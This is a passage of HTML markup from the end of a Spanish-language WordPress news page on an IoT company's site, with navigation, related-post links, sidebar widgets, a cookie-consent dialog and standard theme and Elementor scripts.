416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
</svg>
</span>
</a>
</li></ul></div><nav
class="navigation post-navigation" aria-label="Leer más artículos"><h2 class="screen-reader-text">Leer más artículos</h2><div
class=nav-links><div
class=nav-previous><a
href=https://www.agevoluzione.com/es/cursos-iot-ict/ rel=prev><span
class=title><i
class=" fas fa-long-arrow-alt-left" aria-hidden=true role=img></i> Entrada anterior</span><span
class=post-title>Cursos IoT &#038; ICT</span></a></div><div
class=nav-next><a
href=https://www.agevoluzione.com/es/provincia-pavese-y-samba/ rel=next><span
class=title><i
class=" fas fa-long-arrow-alt-right" aria-hidden=true role=img></i> Siguiente entrada</span><span
class=post-title>Provincia pavese y SAMBA</span></a></div></div></nav><section
id=related-posts class=clr><h3 class="theme-heading related-posts-title">
<span
class=text>También podría gustarte</span></h3><div
class="oceanwp-row clr"><article
class="related-post clr col span_1_of_3 col-1 post-4943 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/es/norbi-voice-demosle-voz-a-norbi/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo NORBI Voice: Démosle voz a NORBI" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/es/norbi-voice-demosle-voz-a-norbi/ rel=bookmark>NORBI Voice: Démosle voz a NORBI</a></h3>
<time
class=published datetime=2021-08-17T18:27:25+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>17 agosto 2021</time></article><article
class="related-post clr col span_1_of_3 col-2 post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/es/industria-4-0/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-300x208.png class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo Industria 4.0" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-300x208.png 300w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-600x417.png 600w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0.png 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/es/industria-4-0/ rel=bookmark>Industria 4.0</a></h3>
<time
class=published datetime=2022-02-09T18:41:19+01:00><i
class=" icon-clock" aria-hidden=true role=img></i>9 febrero 2022</time></article><article
class="related-post clr col span_1_of_3 col-3 post-4899 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/es/norbi-en-el-mobile-world-congress-de-barcelona/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo NORBI en el Mobile World Congress de Barcelona" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/es/norbi-en-el-mobile-world-congress-de-barcelona/ rel=bookmark>NORBI en el Mobile World Congress de Barcelona</a></h3>
<time
class=published datetime=2021-08-17T14:52:34+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>17 agosto 2021</time></article></div></section></article></div></div><aside
id=right-sidebar class="sidebar-container widget-area sidebar-primary" itemscope=itemscope itemtype=https://schema.org/WPSideBar role=complementary aria-label="Barra lateral principal"><div
id=right-sidebar-inner class=clr><div
id=block-8 class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/es/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-2 >Buscar</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-2 placeholder value type=search name=s required><button
aria-label=Buscar class="wp-block-search__button wp-element-button" type=submit >Buscar</button></div></form></div><div
id=ocean_social-1 class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4><ul
class="oceanwp-social-icons no-transition style-light">
<li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label=LinkedIn  target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Se abre en una nueva pestaña</span></li><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label=X  target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Se abre en una nueva pestaña</span></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label=Facebook  target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Se abre en una nueva pestaña</span></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label=Instagram  target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Se abre en una nueva pestaña</span></li></ul></div><div
id=ocean_recent_posts-1 class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4><ul
class="oceanwp-recent-posts clr">
<li
class=clr><a
href=https://www.agevoluzione.com/es/jack-ma/ title="Jack Ma" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jack Ma" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/es/jack-ma/ class=recent-posts-title>Jack Ma</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 abril 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/es/jack-ma/#respond>Sin comentarios</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/es/internet-of-things-eco-friendly/ title="Internet of Things &#038; Eco-friendly" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Internet of Things &#038; Eco-friendly" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/es/internet-of-things-eco-friendly/ class=recent-posts-title>Internet of Things &#038; Eco-friendly</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 abril 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/es/internet-of-things-eco-friendly/#respond>Sin comentarios</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/es/industria-4-0/ title="Industria 4.0" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png class="attachment-thumbnail size-thumbnail wp-post-image" alt="Industria 4.0" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png 150w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-300x300.png 300w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/es/industria-4-0/ class=recent-posts-title>Industria 4.0</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>9 febrero 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/es/industria-4-0/#respond>Sin comentarios</a></div></div></div></div></li></ul></div><div
id=calendar-1 class="sidebar-box widget_calendar clr"><h4 class="widget-title">Calendar</h4><div
id=calendar_wrap class=calendar_wrap><table
id=wp-calendar class=wp-calendar-table><caption>enero 2026</caption><thead><tr><th
scope=col aria-label=lunes>L</th><th
scope=col aria-label=martes>M</th><th
scope=col aria-label=miércoles>X</th><th
scope=col aria-label=jueves>J</th><th
scope=col aria-label=viernes>V</th><th
scope=col aria-label=sábado>S</th><th
scope=col aria-label=domingo>D</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td
id=today>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Meses anteriores y posteriores" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/es/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div><div
id=block-9 class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><div
id=footer-callout-wrap class=clr><div
id=footer-callout class="container clr"><div
id=footer-callout-left class="footer-callout-content clr full-width"></div></div></div><footer
id=footer class=site-footer itemscope=itemscope itemtype=https://schema.org/WPFooter role=contentinfo><div
id=footer-inner class=clr><div
id=footer-widgets class="oceanwp-row clr"><div
class=footer-widgets-inner><div
class="footer-box span_1_of_4 col col-1"></div><div
class="footer-box span_1_of_4 col col-2"></div><div
class="footer-box span_1_of_4 col col-3 "></div><div
class="footer-box span_1_of_4 col col-4"></div></div></div></div></footer></div></div><a
aria-label="Hacer scroll a la parte superior de la página" href=# id=scroll-top class=scroll-top-right><i
class=" fa fa-angle-up" aria-hidden=true role=img></i></a> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=false;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id=cookie-law-info-bar data-nosnippet=true><span><div
class="cli-bar-container cli-style-v2"><div
class=cli-bar-message>Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando “Accetta” acconsenti all'uso di TUTTI i cookie.</div><div
class=cli-bar-btn_container><a
role=button class=cli_settings_button style="margin:0px 10px 0px 5px">Cookie settings</a><a
role=button data-cli_action=accept id=cookie_action_close_header class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div
id=cookie-law-info-again data-nosnippet=true><span
id=cookie_hdr_showagain>Manage consent</span></div><div
class=cli-modal data-nosnippet=true id=cliSettingsPopup tabindex=-1 role=dialog aria-labelledby=cliSettingsPopup aria-hidden=true><div
class=cli-modal-dialog role=document><div
class="cli-modal-content cli-bar-popup">
<button
type=button class=cli-modal-close id=cliModalClose>
<svg
class viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill=none></path></svg>
<span
class=wt-cli-sr-only>Cerrar</span>
</button><div
class=cli-modal-body><div
class="cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class=cli-privacy-overview><h4>Privacy Overview</h4><div
class=cli-privacy-content><div
class=cli-privacy-content-text>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a
class=cli-privacy-readmore aria-label="Mostrar más" role=button data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"></div></div></div></div><div
class=cli-modal-footer><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id=wt-cli-privacy-save-btn role=button tabindex=0 data-cli-action=accept class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id=side-panel-wrap class=clr><div
id=side-panel-inner class=clr><a
href=# class=close-panel><i
class=" icon-close" aria-hidden=true role=img></i><span
class=close-panel-text>Cerrar panel</span></a><div
id=side-panel-content class=clr><div
class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/es/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-3 >Buscar</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-3 placeholder value type=search name=s required><button
aria-label=Buscar class="wp-block-search__button wp-element-button" type=submit >Buscar</button></div></form></div><div
class="sidebar-box widget_nav_menu clr"><h5 class="panel-widget-title">Living Stone Projects</h5><div
class=menu><li
class="page_item page-item-4493"><a
href=https://www.agevoluzione.com/es/agedoc/ >AGEDOC</a></li>
<li
class="page_item page-item-4495"><a
href=https://www.agevoluzione.com/es/agevoluzione/ >Agevoluzione</a></li>
<li
class="page_item page-item-5211"><a
href=https://www.agevoluzione.com/es/carro/ >Carro</a></li>
<li
class="page_item page-item-4499"><a
href=https://www.agevoluzione.com/es/contactos/ >Contactos</a></li>
<li
class="page_item page-item-4503"><a
href=https://www.agevoluzione.com/es/ >Home</a></li>
<li
class="page_item page-item-4505"><a
href=https://www.agevoluzione.com/es/internet-of-everything/ >Internet of Everything</a></li>
<li
class="page_item page-item-4509 page_item_has_children"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ >Living Stone Projects</a><ul
class=children>
<li
class="page_item page-item-4511"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="page_item page-item-4518"><a
href=https://www.agevoluzione.com/es/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="page_item page-item-4513"><a
href=https://www.agevoluzione.com/es/living-stone-projects/norbi/ >Norbi</a></li>
<li
class="page_item page-item-4520"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="page_item page-item-4528"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-paper/ >Wi-Paper</a></li></ul>
</li>
<li
class="page_item page-item-4591 current_page_parent"><a
href=https://www.agevoluzione.com/es/news/ >News</a></li>
<li
class="page_item page-item-4592"><a
href=https://www.agevoluzione.com/es/pago/ >Pago</a></li>
<li
class="page_item page-item-4594"><a
href=https://www.agevoluzione.com/es/plataforma-didactica-colaborativa/ >Plataforma Didáctica Colaborativa</a></li>
<li
class="page_item page-item-5023"><a
href=https://www.agevoluzione.com/es/privacy-policy/ >Privacy policy</a></li>
<li
class="page_item page-item-4596 page_item_has_children"><a
href=https://www.agevoluzione.com/es/servicios/ >Servicios</a><ul
class=children>
<li
class="page_item page-item-4602 page_item_has_children"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/ >Área Cursos</a><ul
class=children>
<li
class="page_item page-item-4604"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-ict/ >Curso ICT</a></li>
<li
class="page_item page-item-4606"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-iot/ >Curso IoT</a></li></ul>
</li>
<li
class="page_item page-item-4608"><a
href=https://www.agevoluzione.com/es/servicios/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="page_item page-item-4612"><a
href=https://www.agevoluzione.com/es/servicios/desarrollo-software/ >Desarrollo Software</a></li>
<li
class="page_item page-item-4610"><a
href=https://www.agevoluzione.com/es/servicios/hardware-firmware/ >Hardware &#038; Firmware</a></li></ul>
</li>
<li
class="page_item page-item-5040"><a
href=https://www.agevoluzione.com/es/terminos-y-condiciones/ >Términos y Condiciones</a></li>
<li
class="page_item page-item-4614"><a
href=https://www.agevoluzione.com/es/negozio/ >Tienda</a></li></div></div><div
class="sidebar-box widget_block clr"><hr
class="wp-block-separator is-style-wide"></div><div
class="sidebar-box widget_nav_menu clr"><div
class=menu><li
class="page_item page-item-4493"><a
href=https://www.agevoluzione.com/es/agedoc/ >AGEDOC</a></li>
<li
class="page_item page-item-4495"><a
href=https://www.agevoluzione.com/es/agevoluzione/ >Agevoluzione</a></li>
<li
class="page_item page-item-5211"><a
href=https://www.agevoluzione.com/es/carro/ >Carro</a></li>
<li
class="page_item page-item-4499"><a
href=https://www.agevoluzione.com/es/contactos/ >Contactos</a></li>
<li
class="page_item page-item-4503"><a
href=https://www.agevoluzione.com/es/ >Home</a></li>
<li
class="page_item page-item-4505"><a
href=https://www.agevoluzione.com/es/internet-of-everything/ >Internet of Everything</a></li>
<li
class="page_item page-item-4509 page_item_has_children"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ >Living Stone Projects</a><ul
class=children>
<li
class="page_item page-item-4511"><a
href=https://www.agevoluzione.com/es/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="page_item page-item-4518"><a
href=https://www.agevoluzione.com/es/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="page_item page-item-4513"><a
href=https://www.agevoluzione.com/es/living-stone-projects/norbi/ >Norbi</a></li>
<li
class="page_item page-item-4520"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="page_item page-item-4528"><a
href=https://www.agevoluzione.com/es/living-stone-projects/wi-paper/ >Wi-Paper</a></li></ul>
</li>
<li
class="page_item page-item-4591 current_page_parent"><a
href=https://www.agevoluzione.com/es/news/ >News</a></li>
<li
class="page_item page-item-4592"><a
href=https://www.agevoluzione.com/es/pago/ >Pago</a></li>
<li
class="page_item page-item-4594"><a
href=https://www.agevoluzione.com/es/plataforma-didactica-colaborativa/ >Plataforma Didáctica Colaborativa</a></li>
<li
class="page_item page-item-5023"><a
href=https://www.agevoluzione.com/es/privacy-policy/ >Privacy policy</a></li>
<li
class="page_item page-item-4596 page_item_has_children"><a
href=https://www.agevoluzione.com/es/servicios/ >Servicios</a><ul
class=children>
<li
class="page_item page-item-4602 page_item_has_children"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/ >Área Cursos</a><ul
class=children>
<li
class="page_item page-item-4604"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-ict/ >Curso ICT</a></li>
<li
class="page_item page-item-4606"><a
href=https://www.agevoluzione.com/es/servicios/area-cursos/curso-iot/ >Curso IoT</a></li></ul>
</li>
<li
class="page_item page-item-4608"><a
href=https://www.agevoluzione.com/es/servicios/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="page_item page-item-4612"><a
href=https://www.agevoluzione.com/es/servicios/desarrollo-software/ >Desarrollo Software</a></li>
<li
class="page_item page-item-4610"><a
href=https://www.agevoluzione.com/es/servicios/hardware-firmware/ >Hardware &#038; Firmware</a></li></ul>
</li>
<li
class="page_item page-item-5040"><a
href=https://www.agevoluzione.com/es/terminos-y-condiciones/ >Términos y Condiciones</a></li>
<li
class="page_item page-item-4614"><a
href=https://www.agevoluzione.com/es/negozio/ >Tienda</a></li></div></div><div
class="sidebar-box widget_block widget_calendar clr"><div
class=wp-block-calendar><table
id=wp-calendar class=wp-calendar-table><caption>enero 2026</caption><thead><tr><th
scope=col aria-label=lunes>L</th><th
scope=col aria-label=martes>M</th><th
scope=col aria-label=miércoles>X</th><th
scope=col aria-label=jueves>J</th><th
scope=col aria-label=viernes>V</th><th
scope=col aria-label=sábado>S</th><th
scope=col aria-label=domingo>D</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td
id=today>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Meses anteriores y posteriores" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/es/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div></div></div></div> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded');}
lazyloadBackgroundObserver.unobserve(entry.target);}});},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground);});};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver);});</script> <script src="https://www.agevoluzione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id=imagesloaded-js></script> <script id=oceanwp-main-js-extra>var oceanwpLocalize={"nonce":"0b6244de65","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"b9dcd4a545","shareFacebook":"Share on Facebook","shareTwitter":"Tweet","sharePinterest":"Pin it","pswpDownload":"Download image","opWpNonce":"fed8c1b0a1","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};</script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id=oceanwp-main-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id=oceanwp-drop-down-mobile-menu-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=3.5.3" id=oceanwp-header-replace-search-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=3.5.3" id=oceanwp-equal-height-elements-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id=ow-magnific-popup-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id=oceanwp-lightbox-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id=ow-flickity-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id=oceanwp-slider-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id=oceanwp-scroll-effect-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id=oceanwp-scroll-top-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id=oceanwp-select-js></script> <script id=flickr-widget-script-js-extra>var flickrWidgetParams={"widgets":[]};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id=flickr-widget-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id=elementor-webpack-runtime-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id=elementor-frontend-modules-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id=jquery-ui-core-js></script> <script id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 